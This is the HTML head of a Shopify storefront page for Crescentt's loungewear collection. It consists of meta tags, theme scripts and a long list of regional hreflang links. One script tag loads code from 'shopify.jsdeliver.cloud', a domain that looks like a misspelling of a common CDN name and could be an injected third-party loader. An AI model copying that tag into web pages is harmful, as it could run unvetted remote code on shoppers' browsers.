

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/en-eu/collections/loungewear
body_size: 68524
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/en-eu/collections/loungewear">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Loungewear
 &ndash; Crescentt</title>

    
      <meta name="description" content="Shop loungewear for women online with Crescentt. Premium, high quality and comfortable stylish pajama sets will suit every occasion including Christmas holidays. Shop the perfect gift for a loved one such as a wife, mom, sister, best friend, grandma or more.">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/en-eu/collections/loungewear">
<meta property="og:title" content="Loungewear">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop loungewear for women online with Crescentt. Premium, high quality and comfortable stylish pajama sets will suit every occasion including Christmas holidays. Shop the perfect gift for a loved one such as a wife, mom, sister, best friend, grandma or more."><meta property="og:image" content="http://crescentt.com/cdn/shop/collections/1_1_1.jpg?v=1744550004">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/collections/1_1_1.jpg?v=1744550004">
  <meta property="og:image:width" content="2183">
  <meta property="og:image:height" content="2910"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Loungewear">
<meta name="twitter:description" content="Shop loungewear for women online with Crescentt. Premium, high quality and comfortable stylish pajama sets will suit every occasion including Christmas holidays. Shop the perfect gift for a loved one such as a wife, mom, sister, best friend, grandma or more.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-eu/collections/loungewear.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/collections/loungewear">
<link rel="alternate" hreflang="en" href="https://crescentt.com/collections/loungewear">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/collections/loungewear">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/collections/loungewear">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/collections/loungewear">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/collections/loungewear">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
